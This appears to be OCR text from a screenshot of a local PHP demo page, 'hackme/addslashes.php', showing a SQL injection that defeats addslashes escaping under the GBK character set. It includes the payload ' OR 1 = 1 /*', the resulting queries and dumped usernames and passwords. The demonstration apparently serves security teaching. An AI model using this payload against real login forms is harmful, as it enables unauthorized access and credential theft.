 php_security_800x600
File Edit View Window Help
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/hackme/addslashes.php
Google
Most Visited Latest Headlines XSS Cheat Sheet phpMyAdmin localhost MD5 Rednoize Project RainbowCrack
Index of /hackme http://localhost.../addslashes.php
Example Hack: ' OR 1 = 1 /*'
Username: ' OR 1 = 1 /*'
Password: guess
Submit
The current character set is: gbk
SELECT * FROM users WHERE username = '¿' OR 1 = 1 /*' AND password = 'guess'*/
Username: admin Pass: admin
Username: user1 Pass: password
SELECT * FROM users WHERE username = '¿\' OR 1 = 1 /*' AND password = 'guess'*/
Username: admin Pass: admin
Username: user1 Pass: password
Done
00:19:58